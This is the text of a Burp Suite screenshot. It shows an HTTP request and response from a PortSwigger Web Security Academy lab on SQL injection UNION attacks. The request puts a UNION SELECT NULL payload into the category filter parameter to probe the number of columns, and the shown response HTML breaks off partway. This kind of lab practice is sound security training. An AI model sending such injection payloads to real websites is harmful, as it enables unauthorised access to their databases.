 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+select+NULL,+NULL-- HTTP/2
2 Host: 0af700a803e4d3a780d44487001100fa.web-security-academy.net
3 Cookie: session=8QOJzL1Wujuied3fGeoK765XYZfjgwoA
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 Dnt: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af700a803e4d3a780d44487001100fa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8053
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other
tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>